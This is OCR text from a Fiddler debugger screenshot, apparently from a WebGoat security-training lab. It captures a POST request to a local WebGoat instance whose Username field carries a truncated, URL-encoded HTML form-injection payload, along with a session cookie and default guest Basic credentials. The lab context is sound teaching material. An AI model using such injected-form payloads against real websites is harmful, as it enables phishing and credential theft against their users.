 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save
# Result Pr...
Statistics Inspectors AutoResponder Composer Filters Log
Headers TextView WebForms HexView Auth Cookies Raw JSON
1 200 HTTP
2 - HTTP
POST http://localhost:8080/WebGoat/attack?Screen=282&menu=900 HTTP/1.
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/attack?Screen=282&menu=900&Use
Cookie: JSESSIONID=F8D8072AA3838E0F2A453238FED4BD9E
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 612
Username=%3Cform%3E%3Cbr%3E%3Cbr%3E%3CHR%3E%3CH3%3EThis+feature+requi